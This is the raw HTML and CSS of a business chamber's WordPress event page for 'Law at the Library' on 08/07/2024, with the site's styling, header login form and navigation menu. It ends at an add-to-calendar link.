h3.widget-title:after, .elementor h3.widget-title:after{background-color:#00BCD4;}.search-form i{color:#5a5a5a;}.search-form i:hover{color:#00BCD4;}#secondary li.cat-item a,elementor-widget-container li.cat-item a{color:#2d2d2d;}#secondary li.cat-item a:hover,.elementor-widget-container li.cat-item a:hover{color:#00BCD4;}.rpt a{color:#222222;}.rpt a:hover{color:#00BCD4;}.details-box .post-title a{color:#111111;}.blog-cols:hover .details-box .post-title a{color:#74c1e5;}.blog-cols:hover .details-box{border-color:#74c1e5;}.details-box .post-time{background:#74c1e5;}.blog-cols:hover .details-box .post-time{background:#74c1e5;}.read-more{color:#74c1e5;}.read-more:hover{color:#74c1e5;}h1.entry-title a{color:#74c1e5;}h1.entry-title a:hover,.page-template-blog article:hover .entry-title a{color:#222222;}.entry-meta i, .entry-footer i{color:#74c1e5;}.form-submit input[type="submit"]{background-color:#74c1e5;}.form-submit input[type="submit"]{border-color:#74c1e5;}.form-submit input[type="submit"]{border-color:#ffffff;}.form-submit input[type="submit"]:hover{color:#74c1e5;}.form-submit input[type="submit"]:hover{border-color:#74c1e5;}.form-control:focus{border-color:#74c1e5;}#header_cart i, #header_cart span{color:#222222;}#header_cart:hover i, #header_cart:hover span{color:#00BCD4;}.fixed-top #header_cart i, .fixed-top #header_cart span{color:#222222;}.fixed-top #header_cart:hover i, .fixed-top #header_cart:hover span{color:#00BCD4;}li.product .woocommerce-loop-product__title{color:#1D3261;}li.product:hover .woocommerce-loop-product__title{color:#00BCD4;}li.product .button:hover{color:#00BCD4;}li.product .button:hover{border-color:#00BCD4;}.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button,.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt{background-color:#00BCD4;}.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button,.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt{border-color:#00BCD4;}.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button,.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,.woo-cars li.product> .product_type_external, .woocom li.product> .product_type_external, .woo-cars li.product> .product_type_grouped, .woocom li.product> .product_type_grouped, .woo-cars li.product> .add_to_cart_button, .woocom li.product> .add_to_cart_button{color:#ffffff;}.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce ul.products li.product .button:hover,.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover,.woo-cars li.product> .product_type_external:hover,
.woocom li.product> .product_type_external:hover,
.woo-cars li.product> .product_type_grouped:hover,
.woocom li.product> .product_type_grouped:hover,
.woo-cars li.product .add_to_cart_button:hover,
.woocom li.product .add_to_cart_button:hover{color:#00BCD4;}.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce ul.products li.product .button:hover{border-color:#00BCD4;}.woocommerce span.onsale,.woo-cars .onsale, .woocom .onsale{background:#222222;}.woocommerce span.onsale,.woo-cars .onsale, .woocom .onsale{color:#ffffff;}.woocommerce div.product .product_title{color:#00BCD4;}.sku{color:#00BCD4;}.posted_in a{color:#00BCD4;}.posted_in a:hover{color:#000000;}.header .social li a{color:#ffffff;}.header .social li a:hover{color:#000000;}#footer .social .fa{color:#ffffff;}.social li a, #footer-top .social li a{color:#ffffff;}#footer-top .social li a{border-color:#ffffff;}.social-share{background:#F2F2F2;}.social-share{border-color:#f2f2f2;}.social-share h5{color:#222222;}.search-icon a{color:#73c2e7;}.search-icon a:hover{color:#cada61;}.fixed-top .search-icon a{color:#222222;}.fixed-top .search-icon a:hover{color:#73c2e7;}.search-box > .search-close{color:#111111;}.search-box > .search-close:hover,.search-close:hover i{color:#73c2e7;}.head_contact i{color:#eeeeee;}#back_top{background-color:#ffffff;}#back_top{border-color:#1C1C1C;}#back_top i{color:#1C1C1C;}#back_top i:hover,#back_top i:focus, #back_top:hover i{color:#FFFFFF;}#back_top:hover,#back_top:focus{background-color:#1C1C1C;}#back_top:hover,#back_top:focus{border-color:#1C1C1C;}input.wpcf7-form-control.wpcf7-submit{background-color:#00BCD4;}input.wpcf7-form-control.wpcf7-submit{border-color:#00BCD4;}input.wpcf7-form-control.wpcf7-submit,.footer input.wpcf7-form-control.wpcf7-submit{color:#ffffff;}input.wpcf7-form-control.wpcf7-submit:hover{color:#00BCD4;}input.wpcf7-form-control.wpcf7-submit:hover{border-color:#00BCD4;}.footer input.wpcf7-form-control.wpcf7-text,.footer textarea.wpcf7-form-control.wpcf7-textarea{border-color:#615f5f;}.bddex_login_register input.submit_button{background:#00BCD4;}.bddex_login_register input.submit_button{border-color:#74c1e5;}.bddex_login_register input.submit_button{color:#ffffff;}.bddex_login_register input.submit_button:hover{color:#74c1e5;}.bddex_login_register input.submit_button:hover{border-color:#74c1e5;}.mc4wp-form input[type=text],.mc4wp-form input[type=email],.footer .mc4wp-form input[type=text],.footer .mc4wp-form input[type=email]{color:#f1f1f1;}.mc4wp-form input[type=text],.mc4wp-form input[type=email],.footer .mc4wp-form input[type=text],.footer .mc4wp-form input[type=email]{background:#ffffff;}.mc4wp-form input[type=text],.mc4wp-form input[type=email],.footer .mc4wp-form input[type=text],.footer .mc4wp-form input[type=email]{border-top:1px solid #dfdfdf;border-bottom:1px solid #dfdfdf;border-left:1px solid #dfdfdf;border-right:1px solid #dfdfdf;}.mc4wp-form input[type=text],.mc4wp-form input[type=email],.footer .mc4wp-form input[type=text],.footer .mc4wp-form input[type=email]{padding-top:5px;padding-right:10px;padding-bottom:5px;padding-left:10px;}.mc4wp-form input[type=submit],.footer .mc4wp-form input[type=submit]{border-top:0px solid #dfdfdf;border-bottom:0px solid #dfdfdf;border-left:0px solid #dfdfdf;border-right:0px solid #dfdfdf;}.mc4wp-form input[type=submit]:hover,.footer .mc4wp-form input[type=submit]:hover{border-top:0px solid #dfdfdf;border-bottom:0px solid #dfdfdf;border-left:0px solid #dfdfdf;border-right:0px solid #dfdfdf;}.mc4wp-form input[type=submit],.footer .mc4wp-form input[type=submit]{background-color:#74c1e5;}.mc4wp-form input[type=submit],.footer .mc4wp-form input[type=submit]{color:#ffffff;}.mc4wp-form input[type=submit]:hover,.footer .mc4wp-form input[type=submit]:hover{background-color:#9e9e9e;}.mc4wp-form input[type=submit]:hover,.footer .mc4wp-form input[type=submit]:hover{color:#ffffff;}.mc4wp-form input[type=submit],.footer .mc4wp-form input[type=submit]{padding-top:6px;padding-right:20px;padding-bottom:6px;padding-left:20px;}.mc4wp-form input[type=submit],.footer .mc4wp-form input[type=submit]{margin-top:10px;margin-right:0;margin-bottom:0;margin-left:0;}.bddex-pagination a,.woocommerce nav.woocommerce-pagination ul li a, .woocommerce nav.woocommerce-pagination ul li span{background-color:#00BCD4;}.bddex-pagination a{color:#ffffff;}.bddex-pagination a:hover{background-color:#333333;}.bddex-pagination a:hover{color:#ffffff;}.bddex-pagination span,.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current{background-color:#333333;}.bddex-pagination span{color:#ffffff;}#footer-top{background-color:#2E2F31;}#footer-top{color:#acacac;}#footer-top a{color:#74c1e5;}#footer-top a:hover{color:#D1D1D1;}#footer-top .widget-title{color:#F2F2F2;}#footer{background-color:#1a1a1a;}#footer{border-color:#454545;}.copyright{color:#636363;}body{font-family:Roboto;line-height:24px;font-weight:normal;font-style:normal;font-size:14px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading body,{opacity: 0;}.ie.wf-loading body,{visibility: hidden;}h1{font-family:Roboto;line-height:38px;font-weight:normal;font-style:normal;font-size:30px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h1,{opacity: 0;}.ie.wf-loading h1,{visibility: hidden;}h2{font-family:Roboto;line-height:25px;font-weight:normal;font-style:normal;font-size:25px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h2,{opacity: 0;}.ie.wf-loading h2,{visibility: hidden;}h3{font-family:Roboto;line-height:26px;font-weight:normal;font-style:normal;font-size:20px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h3,{opacity: 0;}.ie.wf-loading h3,{visibility: hidden;}h4{font-family:Roboto;line-height:24px;font-weight:normal;font-style:normal;font-size:18px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h4,{opacity: 0;}.ie.wf-loading h4,{visibility: hidden;}h5{font-family:Roboto;line-height:22px;font-weight:normal;font-style:normal;font-size:16px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h5,{opacity: 0;}.ie.wf-loading h5,{visibility: hidden;}h6{font-family:Roboto;line-height:20px;font-weight:normal;font-style:normal;font-size:14px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h6,{opacity: 0;}.ie.wf-loading h6,{visibility: hidden;}#top_head{font-family:inherit;line-height:13px;font-weight:normal;font-style:normal;font-size:13px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading #top_head,{opacity: 0;}.ie.wf-loading #top_head,{visibility: hidden;}.sub-header-title{font-family:Roboto;line-height:30px;font-weight:700;font-style:normal;font-size:30px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .sub-header-title,{opacity: 0;}.ie.wf-loading .sub-header-title,{visibility: hidden;}.breadcrumbs{text-align:center;line-height:30px;font-size:14px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .breadcrumbs,{opacity: 0;}.ie.wf-loading .breadcrumbs,{visibility: hidden;}.welcome_msg{font-family:Roboto;line-height:14px;font-weight:normal;font-style:normal;font-size:14px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .welcome_msg,{opacity: 0;}.ie.wf-loading .welcome_msg,{visibility: hidden;}.bddex-menu-list > ul > li > a{font-family:Roboto;text-transform:capitalize;line-height:16px;font-weight:500;font-style:normal;font-size:13px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .bddex-menu-list > ul > li > a,{opacity: 0;}.ie.wf-loading .bddex-menu-list > ul > li > a,{visibility: hidden;}.bddex-menu-list > ul > li.menu-item-has-children.mega-menu-item > ul.columns2 > li > ul > li > a, .bddex-menu-list > ul > li.menu-item-has-children.mega-menu-item > ul.columns3 > li > ul > li > a, .bddex-menu-list > ul > li.menu-item-has-children.mega-menu-item > ul.columns4 > li > ul > li > a, .bddex-menu-list > ul > li.menu-item-has-children.mega-menu-item > ul > li .widget.widget_products .product_list_widget > li > a .product-title, .nomega-menu-item .rpt a, .bddex-menu-list > ul > li.menu-item-has-children.nomega-menu-item > ul > li > a, .bddex-menu-list > ul > li.menu-item-has-children.mega-menu-item > ul > li .widget.widget_products .product_list_widget > li .amount, .bddex-menu-list > ul > li.menu-item-has-children.nomega-menu-item > ul > li > ul > li > a{font-family:Roboto;text-transform:capitalize;line-height:20px;font-weight:400;font-style:normal;font-size:13px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .bddex-menu-list > ul > li.menu-item-has-children.mega-menu-item > ul.columns2 > li > ul > li > a, .bddex-menu-list > ul > li.menu-item-has-children.mega-menu-item > ul.columns3 > li > ul > li > a, .bddex-menu-list > ul > li.menu-item-has-children.mega-menu-item > ul.columns4 > li > ul > li > a, .bddex-menu-list > ul > li.menu-item-has-children.mega-menu-item > ul > li .widget.widget_products .product_list_widget > li > a .product-title, .nomega-menu-item .rpt a, .bddex-menu-list > ul > li.menu-item-has-children.nomega-menu-item > ul > li > a, .bddex-menu-list > ul > li.menu-item-has-children.mega-menu-item > ul > li .widget.widget_products .product_list_widget > li .amount, .bddex-menu-list > ul > li.menu-item-has-children.nomega-menu-item > ul > li > ul > li > a,{opacity: 0;}.ie.wf-loading .bddex-menu-list > ul > li.menu-item-has-children.mega-menu-item > ul.columns2 > li > ul > li > a, .bddex-menu-list > ul > li.menu-item-has-children.mega-menu-item > ul.columns3 > li > ul > li > a, .bddex-menu-list > ul > li.menu-item-has-children.mega-menu-item > ul.columns4 > li > ul > li > a, .bddex-menu-list > ul > li.menu-item-has-children.mega-menu-item > ul > li .widget.widget_products .product_list_widget > li > a .product-title, .nomega-menu-item .rpt a, .bddex-menu-list > ul > li.menu-item-has-children.nomega-menu-item > ul > li > a, .bddex-menu-list > ul > li.menu-item-has-children.mega-menu-item > ul > li .widget.widget_products .product_list_widget > li .amount, .bddex-menu-list > ul > li.menu-item-has-children.nomega-menu-item > ul > li > ul > li > a,{visibility: hidden;}.bddex-menu-btn-wrap .bddex-menu-btn{font-family:Roboto;line-height:14px;font-weight:400;font-style:normal;font-size:14px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .bddex-menu-btn-wrap .bddex-menu-btn,{opacity: 0;}.ie.wf-loading .bddex-menu-btn-wrap .bddex-menu-btn,{visibility: hidden;}#side-menu-icon{line-height:24px;font-size:16px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading #side-menu-icon,{opacity: 0;}.ie.wf-loading #side-menu-icon,{visibility: hidden;}.side-menus{font-family:Roboto;text-transform:capitalize;line-height:24px;font-weight:400;font-style:normal;font-size:14px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .side-menus,{opacity: 0;}.ie.wf-loading .side-menus,{visibility: hidden;}.side-menu{font-family:Roboto;line-height:24px;font-weight:400;font-style:normal;font-size:14px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .side-menu,{opacity: 0;}.ie.wf-loading .side-menu,{visibility: hidden;}#side-menu-wrapper .widget-title{font-family:Roboto;text-transform:capitalize;line-height:26px;font-weight:500;font-style:normal;font-size:17px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading #side-menu-wrapper .widget-title,{opacity: 0;}.ie.wf-loading #side-menu-wrapper .widget-title,{visibility: hidden;}#secondary h2.widgettitle, #secondary h3.widget-title, #secondary_2 h3.widget-title{font-family:Montserrat;text-transform:uppercase;line-height:24px;font-weight:600;font-style:normal;font-size:15px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading #secondary h2.widgettitle, #secondary h3.widget-title, #secondary_2 h3.widget-title,{opacity: 0;}.ie.wf-loading #secondary h2.widgettitle, #secondary h3.widget-title, #secondary_2 h3.widget-title,{visibility: hidden;}h1.entry-title, h1.entry-title a{font-family:Roboto;line-height:30px;font-weight:500;font-style:normal;font-size:22px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h1.entry-title, h1.entry-title a,{opacity: 0;}.ie.wf-loading h1.entry-title, h1.entry-title a,{visibility: hidden;}.mc4wp-form input[type=submit], .footer .mc4wp-form input[type=submit]{opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .mc4wp-form input[type=submit], .footer .mc4wp-form input[type=submit],{opacity: 0;}.ie.wf-loading .mc4wp-form input[type=submit], .footer .mc4wp-form input[type=submit],{visibility: hidden;}.widget-title{font-family:Roboto;line-height:40px;font-weight:500;font-style:normal;font-size:18px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .widget-title,{opacity: 0;}.ie.wf-loading .widget-title,{visibility: hidden;}.copyright-text{font-family:Roboto;text-align:center;line-height:14px;font-weight:normal;font-style:normal;font-size:14px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .copyright-text,{opacity: 0;}.ie.wf-loading .copyright-text,{visibility: hidden;}.footer-menu li a{font-family:Roboto;line-height:14px;font-weight:normal;font-style:normal;font-size:14px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .footer-menu li a,{opacity: 0;}.ie.wf-loading .footer-menu li a,{visibility: hidden;}</style>    </head>
<body class="wp-singular event-template-default single single-event postid-26754 wp-theme-avas wp-child-theme-avas-child theme-avas woocommerce-no-js avas-child elementor-default elementor-kit-11637">
                <header id="header" itemscope="itemscope" itemtype="http://schema.org/WPHeader" class="header double-header hp-inh no-sticky">
            <!-- Top header start -->          
                        <div id="top_head">
              <div class="container-fluid">
                    <!-- <div class="row"> -->
                        <div class="col-lg-6 col-sm-6 col-xs-6">
                            <div class="head_contact">
                                                                
                            </div>
                        </div>
                <div class="col-md-6 col-lg-6">
                      <!-- social icons -->
                                            <!-- login register -->
                                              <a class="login_button" id="show_login" href="">Login / Register</a>
                                        <form id="login" class="bddex_login_register" action="login" method="post">
                        <h2>Login</h2>
                        <p class="status"></p>
                        <div>
                            <div class="space-20">
                            <input id="username" type="text" name="username" placeholder="Username">
                            </div>
                        </div>
                        <div>
                            <div class="space-20">
                        <input id="password" type="password" name="password" placeholder="Password">
                            </div>
                        </div>
                        <a class="lost bddex_lost" href="https://www.aboveboardchamber.com/my-account/lost-password/">Lost your password?</a>
                        <input class="submit_button" type="submit" value="Login" name="submit">
                        <a class="close bddex_close" href="#"><i class="fa fa-window-close"></i></a>
                        <input type="hidden" id="security" name="security" value="fa3c67e62f" /><input type="hidden" name="_wp_http_referer" value="/events/law-at-the-library-2/" />                        <div class="clearfix"></div>
                        <div class="no_acc">
                            Don&#039;t have an account?                        <a href="my-account">Sign Up</a>
                        </div>
                    </form>
                  <!-- top menu -->
                                      
                    
                     
                </div><!-- top menu end -->
              </div> <!-- /.container end -->
            </div> <!-- /#top_head -->
                        <!-- Main header start -->
            			<div id="main_head">
                    <div id="search" class="search-form">
      <form role="search" id="search-form" class="search-box" action="https://www.aboveboardchamber.com/" method="get">
          <input type="search" required="" aria-required="true" name="s" placeholder="Search here ..." value="">
          <span class="search-close"><i class="fa fa-times"></i></span>
      </form>
    </div>
 <!-- search -->
                <div class="container-fluid">
                   <!-- <div class="row"> -->
                        <nav class="navbar navbar-default"> 
	                    <div class="row">
                            <!-- logo -->
                            <div class="col-lg-6 col-md-6 col-sm-12">
                                    <div class="navbar-header">
      <div id="bddex-hamburger" class="bddex-hamburger"><span></span></div>
                  <a class="navbar-brand" href="https://www.aboveboardchamber.com" title="Above Board Chamber"><img src="https://www.aboveboardchamber.com/wp-content/uploads/2024/07/ABC-SWFLCC-ComboLogos.png" alt="Above Board Chamber" /></a> 
                </div>
                            </div>
							<div class="col-lg-6 col-md-6 col-sm-12">
                            	<!-- <div class="row"> -->
	                            	<div class="header-banner-ads">
		                            	<div class="g g-1"><div class="g-single a-4"><a target=_blank href="http://www.easyconstantcontact.com"><img src="https://e8bbe142-ae5b-4c14-b14f-6e09753a714d.cc10.conves.io/wp-content/uploads/2012/09/CC-Banner-2.jpg" /></a></div></div>	                            	</div>
                            	<!-- </div> -->

                            </div>
                            <!-- /.navbar-collapse --> 
						</div>
                            	<!-- <div class="row"> -->

	                              <!-- Side menu -->
	                              	                              <!-- Search icon -->
	                              <ul class="search-icon"><li><a href="#search"><i class="fa fa-search"></i></a></li></ul>	                              <!-- cart icon -->
	                              	                              <!-- Menu Button -->
	                                  <div class="bddex-menu-btn-wrap">
      <a href="/join-our-chamber" target="_blank" class="bddex-menu-btn">Join Now</a>
    </div>
	                              <!-- main menu -->
	                                <div class="collapse navbar-collapse bddex-menu-list" id="bs-example-navbar-collapse-1">
      <ul id="nav" class="nav navbar-nav navbar-right"><li id="menu-item-65" class="menu-item menu-item-type-custom menu-item-object-custom nomega-menu-item algcenter menu-item-65"><a href="https://aboveboardchamber.com/">Home</a></li>
<li id="menu-item-9775" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children nomega-menu-item algcenter menu-item-9775"><a href="https://www.aboveboardchamber.com/about-our-chamber/">About Us</a>
<ul class='depth0 standard sub-menu' style="">
	<li id="menu-item-10540" class="menu-item menu-item-type-post_type menu-item-object-page nomega-menu-item algcenter menu-item-10540"><a href="https://www.aboveboardchamber.com/our-founder/">Our founder</a></li>
	<li id="menu-item-10274" class="menu-item menu-item-type-post_type menu-item-object-page nomega-menu-item algcenter menu-item-10274"><a href="https://www.aboveboardchamber.com/leadership/">Leadership</a></li>
	<li id="menu-item-10390" class="menu-item menu-item-type-post_type menu-item-object-page nomega-menu-item algcenter menu-item-10390"><a href="https://www.aboveboardchamber.com/ambassadors/">Ambassadors</a></li>
</ul>
</li>
<li id="menu-item-9781" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children nomega-menu-item algcenter menu-item-9781"><a href="https://www.aboveboardchamber.com/membership/">Membership</a>
<ul class='depth0 standard sub-menu' style="">
	<li id="menu-item-157" class="menu-item menu-item-type-post_type menu-item-object-page nomega-menu-item menu-item-157"><a href="https://www.aboveboardchamber.com/join-our-chamber/">Join Our Chamber</a></li>
	<li id="menu-item-27129" class="menu-item menu-item-type-post_type menu-item-object-page nomega-menu-item algcenter menu-item-27129"><a href="https://www.aboveboardchamber.com/christian-chamber/">Christian Chamber</a></li>
	<li id="menu-item-22247" class="menu-item menu-item-type-post_type menu-item-object-page nomega-menu-item algcenter menu-item-22247"><a href="https://www.aboveboardchamber.com/below-40-professionals/">Below 40 Professionals</a></li>
	<li id="menu-item-10458" class="menu-item menu-item-type-post_type menu-item-object-page nomega-menu-item algcenter menu-item-10458"><a href="https://www.aboveboardchamber.com/renew-your-membership/">Renew Your Membership</a></li>
</ul>
</li>
<li id="menu-item-10377" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children nomega-menu-item algcenter menu-item-10377"><a href="https://www.aboveboardchamber.com/business-directory/">Directory</a>
<ul class='depth0 standard sub-menu' style="">
	<li id="menu-item-10376" class="menu-item menu-item-type-post_type menu-item-object-page nomega-menu-item algcenter menu-item-10376"><a href="https://www.aboveboardchamber.com/update-your-listing/">Update Your Listing</a></li>
</ul>
</li>
<li id="menu-item-10402" class="menu-item menu-item-type-post_type menu-item-object-page nomega-menu-item algcenter menu-item-10402"><a href="https://www.aboveboardchamber.com/advertise/">Advertise</a></li>
<li id="menu-item-10153" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children nomega-menu-item algcenter menu-item-10153"><a href="https://www.aboveboardchamber.com/events/">Events</a>
<ul class='depth0 standard sub-menu' style="">
	<li id="menu-item-15390" class="menu-item menu-item-type-post_type menu-item-object-page nomega-menu-item algcenter menu-item-15390"><a href="https://www.aboveboardchamber.com/events/">Meetings</a></li>
	<li id="menu-item-718" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children nomega-menu-item menu-item-718"><a href="https://www.aboveboardchamber.com/member-events/">Member Events</a>
	<ul class='depth1  sub-menu' style="">
		<li id="menu-item-750" class="menu-item menu-item-type-post_type menu-item-object-page nomega-menu-item menu-item-750"><a href="https://www.aboveboardchamber.com/submit-an-event/">Submit an Event</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-10152" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children nomega-menu-item algcenter menu-item-10152"><a href="https://www.aboveboardchamber.com/media/">Media</a>
<ul class='depth0 standard sub-menu' style="">
	<li id="menu-item-10201" class="menu-item menu-item-type-post_type menu-item-object-page nomega-menu-item algcenter menu-item-10201"><a href="https://www.aboveboardchamber.com/photos/">Photos</a></li>
	<li id="menu-item-281" class="menu-item menu-item-type-post_type menu-item-object-page nomega-menu-item menu-item-281"><a href="https://www.aboveboardchamber.com/videos/">Videos</a></li>
</ul>
</li>
<li id="menu-item-10288" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children nomega-menu-item algcenter menu-item-10288"><a href="https://www.aboveboardchamber.com/news/">News</a>
<ul class='depth0 standard sub-menu' style="">
	<li id="menu-item-1373" class="menu-item menu-item-type-post_type menu-item-object-page nomega-menu-item menu-item-1373"><a href="https://www.aboveboardchamber.com/press-releases/">Press Releases</a></li>
	<li id="menu-item-9829" class="menu-item menu-item-type-post_type menu-item-object-page nomega-menu-item algcenter menu-item-9829"><a href="https://www.aboveboardchamber.com/blogs/">Blogs</a></li>
	<li id="menu-item-309" class="menu-item menu-item-type-post_type menu-item-object-page nomega-menu-item menu-item-309"><a href="https://www.aboveboardchamber.com/submit-blog-article/">Submit Blog Article or Press Release</a></li>
</ul>
</li>
<li id="menu-item-74" class="menu-item menu-item-type-post_type menu-item-object-page nomega-menu-item algcenter menu-item-74"><a href="https://www.aboveboardchamber.com/contact-us/">Contact Us</a></li>
<li id="menu-item-14440" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children nomega-menu-item algcenter menu-item-14440"><a href="https://www.aboveboardchamber.com/jobs/">Jobs</a>
<ul class='depth0 standard sub-menu' style="">
	<li id="menu-item-14442" class="menu-item menu-item-type-post_type menu-item-object-page nomega-menu-item algcenter menu-item-14442"><a href="https://www.aboveboardchamber.com/post-a-job/">Post a Job</a></li>
</ul>
</li>
</ul>    </div> <!-- menu end -->
 
                             
                       			<!-- </div> -->
						</nav>
                    <!-- </div> --> <!-- end .row -->
                </div> <!-- end .container -->
      </div>
        </header>
<div class="container space-content">
<div class="row">
         <div id="primary" class="col-md-12">
        <main id="main" class="site-main">
                                            <article id="post-26754" class="post-26754 event type-event status-publish hentry">
    <div class="entry-content">

                <header class="entry-header">
            <h1 class="entry-title"><a href="https://www.aboveboardchamber.com/events/law-at-the-library-2/" rel="bookmark">Law at the Library</a></h1>                    </header><!-- .entry-header -->
       <div class="em em-view-container" id="em-view-6" data-view="event">
	<div class="em pixelbones em-item em-item-single em-event em-event-single em-event-1825 " id="em-event-6" data-view-id="6">
		<section class="em-item-header" style="--default-border:#a8d144">
	
	<div class="em-item-meta">
		<section class="em-item-meta-column">
			<section class="em-event-when">
				<h3>When</h3>
				<div class="em-item-meta-line em-event-date em-event-meta-datetime">
					<span class="em-icon-calendar em-icon"></span>
					08/07/2024    
				</div>
				<div class="em-item-meta-line em-event-time em-event-meta-datetime">
					<span class="em-icon-clock em-icon"></span>
					9:00 am - 12:00 pm
				</div>
									<button type="button" class="em-event-add-to-calendar em-tooltip-ddm em-clickable input" data-button-width="match" data-tooltip-class="em-add-to-calendar-tooltip" data-content="em-event-add-to-colendar-content-782556361"><span class="em-icon em-icon-calendar"></span> Add To Calendar</button>
					<div class="em-tooltip-ddm-content em-event-add-to-calendar-content" id="em-event-add-to-colendar-content-782556361">
						<a class="em-a2c-download" href="https://www.aboveboardchamber.com/events/law-at-the-library-2/ical/" target="_blank">Download ICS</a>
